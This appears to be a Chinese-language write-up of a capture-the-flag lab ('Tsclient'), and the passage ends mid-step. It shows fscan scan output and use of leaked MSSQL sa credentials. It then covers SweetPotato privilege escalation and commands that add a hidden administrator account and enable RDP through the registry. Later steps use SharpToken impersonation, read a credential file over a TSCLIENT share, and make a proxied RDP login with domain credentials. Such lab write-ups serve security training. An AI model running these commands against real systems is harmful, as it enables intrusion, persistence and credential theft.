Tsclient
开题是一个IIS服务 39.99.131.150
flag1
./fscan -h 39.99.131.150
[+] 端口开放 101.133.129.4:22
[+] 端口开放 101.133.129.4:80
[*] 网站标题 http://101.133.129.4 状态码:200 长度:1987 标题:站长之家 - 模拟蜘蛛爬取
[+] 端口开放 39.99.128.180:21
[+] 端口开放 39.99.128.180:80
[+] 端口开放 39.99.128.180:6379
[+] 端口开放 39.99.128.180:22
[*] 网站标题 http://39.99.128.180 状态码:200 长度:4833 标题:Welcome to CentOS
[+] ftp 39.99.128.180:21:anonymous
[->]pub
[+] Redis 39.99.128.180:6379 发现未授权访问 文件位置:/usr/local/redis/db/dump.rdb
[+] 端口开放 39.99.131.150:135
[+] 端口开放 39.99.131.150:1433
[+] 端口开放 39.99.131.150:445
[+] 端口开放 39.99.131.150:80
[+] 端口开放 39.99.131.150:139
[*] 网站标题 http://39.99.131.150 状态码:200 长度:703 标题:IIS Windows Server
[*] NetInfo
[*] 39.99.131.150
[->] WIN-WEB
[->] 172.22.8.18
[->] 2001:0:348b:fb58:2038:1666:d89c:7c69
[+] MSSQL 39.99.131.150:1433:sa 1qaz!QAZ
|
发现mssql的账号密码,利用mdut,拿到低权限

土豆提权uknowsec/SweetPotato: Modifying SweetPotato to support load shellcode and webshell
C:/Users/Public/SweetPotato.exe -a whoami

添加用户,以及添加用户组,开放3389端口
C:/Users/Public/SweetPotato.exe -a “net user Tsuki pass@123 /add”
C:/Users/Public/SweetPotato.exe -a “net localgroup administrators Tsuki /add”
C:/Users/Public/SweetPotato.exe -a “REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f”
登录拿下第一个flag,以及提示

flag2
查看网络情况

上传fscan扫描内网
[*] 172.22.8.18
[->] WIN-WEB
[->] 172.22.8.18
[->] 2001:0:348b:fb58:2038:1666:d89c:7c69
[!] 扫描错误 172.22.8.18:445 - 无法确定目标是否存在漏洞
[!] 扫描错误 172.22.8.15:445 - read tcp 172.22.8.18:51314->172.22.8.15:445: wsarecv: An existing connection was forcibly closed by the remote host.
[!] 扫描错误 172.22.8.31:445 - read tcp 172.22.8.18:51312->172.22.8.31:445: wsarecv: An existing connection was forcibly closed by the remote host.
[!] 扫描错误 172.22.8.46:445 - 无法确定目标是否存在漏洞
[*] 网站标题 http://172.22.8.18 状态码:200 长度:703 标题:IIS Windows Server
[*] NetInfo
[*] 172.22.8.46
[->] WIN2016
[->] 172.22.8.46
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01
[*] NetInfo
[*] 172.22.8.31
[->] WIN19-CLIENT
[->] 172.22.8.31
[*] NetInfo
[*] 172.22.8.15
[->] DC01
[->] 172.22.8.15
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
[!] 扫描错误 172.22.8.15:88 - Get "http://172.22.8.15:88": read tcp 172.22.8.18:51322->172.22.8.15:88: wsarecv: An existing connection was forcibly closed by the remote host.
[*] 网站标题 http://172.22.8.46 状态码:200 长度:703 标题:IIS Windows Server
[+] MSSQL 172.22.8.18:1433:sa 1qaz!QAZ
|
整理一下
172.22.8.18、WIN-WEB
172.22.8.15、XIAORANG\DC01
172.22.8.31、XIAORANG\WIN19-CLIENT
172.22.8.46、XIAORANG\WIN2016
|

quser查看计算机上的用户会话信息
netstat -ano查看网络连接情况

发现是从172.22.8.31连接过来的

rdp上修改Administrator用户的密码
SharpToken.exe execute "WIN-WEB\john" cmd true
这里要管理员终端(卡了好久)

里面有一个敏感文件,查看后获取一个凭证和一个提示(镜像劫持)
dir \\TSCLIENT\C
type \\TSCLIENT\C\credential.txt
|

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
proxychains rdesktop 172.22.8.31 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'
改完后尝试了下登陆,最终只能登陆进172.22.8.46

这里想到了上面的提示镜像劫持,先看看注册表权限
